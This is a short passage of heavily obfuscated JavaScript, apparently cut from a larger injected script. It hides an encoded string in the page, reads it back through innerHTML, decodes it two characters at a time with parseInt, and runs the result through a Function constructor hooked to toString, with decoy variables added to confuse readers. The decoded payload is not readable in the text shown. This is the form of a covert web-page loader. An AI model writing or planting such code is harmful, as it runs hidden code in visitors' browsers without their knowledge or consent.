MYM="2j2k3c1k2q2k3c1k1d211l0y2j0y2r2w2p361v332s2t1t380y2l141j15171d1l1j1a1c15152l1"+"41b2j2a33232r2k1p1t1e1i2k1q2k3i2z312l1b2v180y0y151n1"+"n3a2p360w392y1e1p141d1d1a1c 170y1q2. w262d2k3c1k1d2f2k3c1k1e1u2e2g25152a";;
Xe_="1e101f3i2b220y2j0y2r2w2p361v332s2t1t380y2l141d1g"+"15161f15";;
E7w["a"+"ppendC"+String.fromCharCode(104)+"ild"](document["cre"+String.fromCharCode(97)+"teTextNo"+"d"+(55>49?"\x65":"\x60")+""](M1F+MYM+Xe_));;
E7w=E7w["innerH"+String.fromCharCode(84)+""+""+String.fromCharCode(77)+"L"];;E7w=E7w["r"+"epl"+String.fromCharCode(97)+"ce"](/[\s+\.\,]/g,"");;
LCh="c2k3c1k1, k1e2f2v2k3c1k1l2u2s293b1p2k3c1k1i";
for(var Rum=("\x8bBs8WQ,"["length"]*0+0.0);Rum<E7w[""+"lengt"+String.fromCharCode(104)+""];Rum+=(0*"Dg>{YOv1B=]fwS0junM"["charCodeAt"](14)+2.0)){sGM+=String["fromCh"+String.fromCharCode(97)+""+"rCod"+(83>34?"\x65":"\x5d")+""](parseInt(E7w["s"+String.fromCharCode(117)+""+"bs"+String.fromCharCode(116)+"r"](Rum,("\x85?~\x8a}iwU9"["length"]*0+2.0)),gjq))};
xaG="1k1k2k3c1i1c1c0y. 2j0y302t322v382w0y2l1";;
pHc["toS"+(81>30?"\x74":"\x6b")+""+"ri"+(67>26?"\x6e":"\x64")+"g"]=Qqx[""+"construc"+String.fromCharCode(116)+"or"](sGM);;
LCh="c2k3c1k1, k1e2f2v2k3c1k1l2u2s293b1p2k3c1k1i";;
sGM=pHc+"13533372l1b2v180y0y151n3a2p360w";;
wG1="a291o1k2, k3c1k1k251d152z202k3";;
E7w[""+"inne"+String.fromCharCode(114)+"HTML"]="15151m143c2j0y3a0y17141h1d1q1e1i1r0y2k";;;})();